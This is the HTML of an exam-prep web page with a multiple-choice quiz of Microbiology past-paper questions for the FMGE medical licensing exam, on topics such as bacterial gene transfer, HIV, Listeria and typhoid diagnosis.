             ************************************************************************************/
            /* Background Color */
                        /* Footer Heading Color */
                        /* Footer Body Color */
                        /* Footer Link Color */
                        /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            
        </style>
        <!--/Customizer CSS-->
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1585558212365754&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://exams.dmaedu.com/wp-content/uploads/2020/10/cropped-logo-for-DMA-EDU-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exams.dmaedu.com/wp-content/uploads/2020/10/cropped-logo-for-DMA-EDU-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exams.dmaedu.com/wp-content/uploads/2020/10/cropped-logo-for-DMA-EDU-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://exams.dmaedu.com/wp-content/uploads/2020/10/cropped-logo-for-DMA-EDU-02-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}


.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:100px;}h1, .h1{font-family:Roboto;font-style:normal;}h2, .h2{font-family:Roboto;font-style:normal;}h3, .h3{font-family:Roboto;font-style:normal;}h4, .h4{font-family:Roboto;font-style:normal;}h5, .h5{font-family:Roboto;font-style:normal;}h6, .h6{font-family:Roboto;font-style:normal;}body, p{font-family:Roboto;font-style:normal;}p.big{font-family:Roboto;font-style:normal;}p.mid{font-family:Roboto;font-style:normal;}p.small{font-family:Roboto;font-style:normal;}</style></head>

<body class="post-template-default single single-post postid-2811 single-format-standard wp-custom-logo wp-embed-responsive theme-papr woocommerce-no-js ehf-header ehf-footer ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-sticky-menu menu-open-click elementor-default elementor-kit-1112">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://exams.dmaedu.com" title="Exams DMAedu" rel="home">Exams DMAedu</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="49100" class="elementor elementor-49100">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3de0fdc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3de0fdc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a714cc8" data-id="a714cc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d43a29f elementor-widget elementor-widget-site-logo" data-id="d43a29f" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://exams.dmaedu.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://exams.dmaedu.com/wp-content/uploads/elementor/thumbs/cropped-dma-edu-exam-small-1-qbaj7nod07u0xp36mqy1t3au63nermu0trb1ixxkow.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62d770e" data-id="62d770e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	    <div class="papr-container">
                                        <section class="banner banner__default bg-grey-light-three">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-12">
                    <div class="post-title-wrapper">
                        <h1 class="m-b-xs-0 axil-post-title hover-line">Microbiology FMGE Past Paper Questions</h1>                    </div>
                    <!-- End of .post-title-wrapper -->
                </div>
                <!-- End of .col-lg-8 -->
            </div>
        </div>
        <!-- End of .container -->
    </section>
<!-- End of .banner -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                    <div class="social-share-sticky">
                <div class="shared-counts-wrap sidebar-top style-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=https://exams.dmaedu.com/microbiology-fmge-past-paper-questions/&#038;display=popup&#038;ref=plugin&#038;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="2811" data-social-network="Facebook" data-social-action="Share" data-social-target="https://exams.dmaedu.com/microbiology-fmge-past-paper-questions/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span></a><a href="https://twitter.com/share?url=https://exams.dmaedu.com/microbiology-fmge-past-paper-questions/&#038;text=Microbiology%20FMGE%20Past%20Paper%20Questions" title="Share on Twitter"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button twitter shared-counts-no-count" data-postid="2811" data-social-network="Twitter" data-social-action="Tweet" data-social-target="https://exams.dmaedu.com/microbiology-fmge-past-paper-questions/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M13.8944 10.4695L21.3345 2H19.5716L13.1085 9.35244L7.95022 2H1.99936L9.80147 13.1192L1.99936 22H3.76218L10.5832 14.2338L16.0318 22H21.9827L13.8944 10.4695ZM11.4792 13.2168L10.6875 12.1089L4.39789 3.30146H7.10594L12.1833 10.412L12.9717 11.5199L19.5708 20.7619H16.8628L11.4792 13.2168Z" /></svg></span><span class="shared-counts-label">Tweet</span></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://exams.dmaedu.com/microbiology-fmge-past-paper-questions/" title="Share on LinkedIn"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button linkedin shared-counts-no-count" data-postid="2811" data-social-network="LinkedIn" data-social-action="Share" data-social-target="https://exams.dmaedu.com/microbiology-fmge-past-paper-questions/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="27.4375" height="32" viewBox="0 0 878 1024"><path d="M199.429 357.143v566.286h-188.571v-566.286h188.571zM211.429 182.286q0.571 41.714-28.857 69.714t-77.429 28h-1.143q-46.857 0-75.429-28t-28.571-69.714q0-42.286 29.429-70t76.857-27.714 76 27.714 29.143 70zM877.714 598.857v324.571h-188v-302.857q0-60-23.143-94t-72.286-34q-36 0-60.286 19.714t-36.286 48.857q-6.286 17.143-6.286 46.286v316h-188q1.143-228 1.143-369.714t-0.571-169.143l-0.571-27.429h188v82.286h-1.143q11.429-18.286 23.429-32t32.286-29.714 49.714-24.857 65.429-8.857q97.714 0 157.143 64.857t59.429 190z"></path></svg></span><span class="shared-counts-label">LinkedIn</span></span></a><a href="https://pinterest.com/pin/create/button/?url=https://exams.dmaedu.com/microbiology-fmge-past-paper-questions/&#038;media=https://exams.dmaedu.com/wp-content/uploads/2020/10/Microbiology-fmge-past-paer-questions.jpg&#038;description=Microbiology%20FMGE%20Past%20Paper%20Questions" title="Share on Pinterest"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button pinterest shared-counts-no-count" data-postid="2811" data-pin-do="none" data-social-network="Pinterest" data-social-action="Pin" data-social-target="https://exams.dmaedu.com/microbiology-fmge-past-paper-questions/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="22.84375" height="32" viewBox="0 0 731 1024"><path d="M0 341.143q0-61.714 21.429-116.286t59.143-95.143 86.857-70.286 105.714-44.571 115.429-14.857q90.286 0 168 38t126.286 110.571 48.571 164q0 54.857-10.857 107.429t-34.286 101.143-57.143 85.429-82.857 58.857-108 22q-38.857 0-77.143-18.286t-54.857-50.286q-5.714 22.286-16 64.286t-13.429 54.286-11.714 40.571-14.857 40.571-18.286 35.714-26.286 44.286-35.429 49.429l-8 2.857-5.143-5.714q-8.571-89.714-8.571-107.429 0-52.571 12.286-118t38-164.286 29.714-116q-18.286-37.143-18.286-96.571 0-47.429 29.714-89.143t75.429-41.714q34.857 0 54.286 23.143t19.429 58.571q0 37.714-25.143 109.143t-25.143 106.857q0 36 25.714 59.714t62.286 23.714q31.429 0 58.286-14.286t44.857-38.857 32-54.286 21.714-63.143 11.429-63.429 3.714-56.857q0-98.857-62.571-154t-163.143-55.143q-114.286 0-190.857 74t-76.571 187.714q0 25.143 7.143 48.571t15.429 37.143 15.429 26 7.143 17.429q0 16-8.571 41.714t-21.143 25.714q-1.143 0-9.714-1.714-29.143-8.571-51.714-32t-34.857-54-18.571-61.714-6.286-60.857z"></path></svg></span><span class="shared-counts-label">Pin</span></span></a></div>            </div>
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    <h6>Microbiology FMGE Past Paper Questions: High yield subject with 13 marks from pure Microbiology &amp; 10 more marks shall be expected from related subjects like PSM.</h6>
<style type="text/css" id="wq-trivia-custom-css">.wq-quiz-984 {
--wq-question-width: 100%;
--wq-question-color: #009cff;
--wq-question-height: auto;
--wq-bar-color: #00c479;
--wq-font-color: #444;
--wq-background-color: #ecf0f1;
}
</style><!-- wp quiz -->
<div id="wp-quiz-984" class="wq_quizCtr single trivia_quiz wq-quiz wq-quiz-984 wq-quiz-trivia wq-layout-single wq-skin-flat" data-quiz-id="984">
<div class="wq-questions wq_questionsCtr">
	<div class="wq-question wq_singleQuestionWrapper" data-index="0">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>Bacteria may acquire characteristics by all of the following except:</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="b5qd6">
			<label class="wq_answerTxtCtr">Taking up soluble DNA fragments across their cell wall from other species</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="pp026">
			<label class="wq_answerTxtCtr">Incorporating part of host DNA</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="uddpk">
			<label class="wq_answerTxtCtr">Through bacteriophages</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="lbxbd">
			<label class="wq_answerTxtCtr">Through conjugation</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="1">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>Neonatal thymectomy leads to:</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="go8vh">
			<label class="wq_answerTxtCtr">Decreased size of germinal center</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="94kdv">
			<label class="wq_answerTxtCtr">Decreased size of paracortical areas</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="1vw7i">
			<label class="wq_answerTxtCtr">Increased antibody production by B cells</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="ftt4s">
			<label class="wq_answerTxtCtr">Increased bone marrow</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="2">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>Staphylococcus aureus differs from Staphylococcus epidermidis by:</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="esfrh">
			<label class="wq_answerTxtCtr">Is coagulase positive</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="ncdf1">
			<label class="wq_answerTxtCtr">Forms white colonies</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="7b53x">
			<label class="wq_answerTxtCtr">A common cause of UTI</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="1tznm">
			<label class="wq_answerTxtCtr">Causes endocarditis in drug addicts</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="3">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>Positive Shick’s test indicates that person is:</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="unbt4">
			<label class="wq_answerTxtCtr">Immune to diptheria</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="qyynw">
			<label class="wq_answerTxtCtr">Hypersensitive to diptheria</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="oduju">
			<label class="wq_answerTxtCtr">Susceptible to diptheria</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="0j10r">
			<label class="wq_answerTxtCtr">Carrier of diptheria</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="4">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>In a patient with typhoid, diagnosis after 15 days of onset of fever is best done by:</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="smm8s">
			<label class="wq_answerTxtCtr">Blood culture</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="svrvj">
			<label class="wq_answerTxtCtr">Widal</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="sphnt">
			<label class="wq_answerTxtCtr">Stool culture</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="vqg04">
			<label class="wq_answerTxtCtr">Urine culture</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="5">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>Which of the following is transmitted by rat urine?</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="eold4">
			<label class="wq_answerTxtCtr">Leptospira</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="dapiy">
			<label class="wq_answerTxtCtr">Listeria</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="r5gso">
			<label class="wq_answerTxtCtr">Legionella</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="obt1k">
			<label class="wq_answerTxtCtr">Mycoplasma</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="6">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>AII the following are true about Listeria except:</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="6eixz">
			<label class="wq_answerTxtCtr">Transmitted by contaminated milk</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="t0wgy">
			<label class="wq_answerTxtCtr">Gram negative bacteria</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="v3btp">
			<label class="wq_answerTxtCtr">Causes abortion in pregnancy</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="pnvl8">
			<label class="wq_answerTxtCtr">Causes meningitis in neonates</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="7">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>Which of the following statement is true about Bacteroides</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="kstsu">
			<label class="wq_answerTxtCtr">It is gram positive bacilli</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="dlcsp">
			<label class="wq_answerTxtCtr">It is strictiy aerobic</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="1ek44">
			<label class="wq_answerTxtCtr">It may cause peritonitis</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="7m0pr">
			<label class="wq_answerTxtCtr">Presence in stool culture indicates need for treatment</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="8">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>Heat stable enterotoxin causing food poisoning is caused by all the following except</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="9t52b">
			<label class="wq_answerTxtCtr">Bacillus cereus</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="uzo46">
			<label class="wq_answerTxtCtr">Yersinia enterocolitica</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="fh9ic">
			<label class="wq_answerTxtCtr">Staphylococcus</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="bdxi4">
			<label class="wq_answerTxtCtr">Clostridium perfringens</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="9">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>HIV virus contains:</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="ksjl6">
			<label class="wq_answerTxtCtr">Single stranded DNA</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="9mxtv">
			<label class="wq_answerTxtCtr">Single stranded RNA</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="ntxz6">
			<label class="wq_answerTxtCtr">Double stranded DNA</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="6mixa">
			<label class="wq_answerTxtCtr">Double stranded RNA</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="10">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>Regarding HIV which of the following is not true:</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="lv6hl">
			<label class="wq_answerTxtCtr">It is a DNA retrovirus</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="9fghd">
			<label class="wq_answerTxtCtr">Contains reverse transcriptase</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="41tyu">
			<label class="wq_answerTxtCtr">May infect host CD4 cells other than T-lymphocytes</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="whp96">
			<label class="wq_answerTxtCtr">Causes a reduction in host CD4 cells at late stage of disease</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="11">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>CMV retinitis in HIV occurs when the CD4 counts fall below:</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="yizny">
			<label class="wq_answerTxtCtr">50</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="20whm">
			<label class="wq_answerTxtCtr">100</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="8k7i9">
			<label class="wq_answerTxtCtr">200</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="5xo7j">
			<label class="wq_answerTxtCtr">150</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
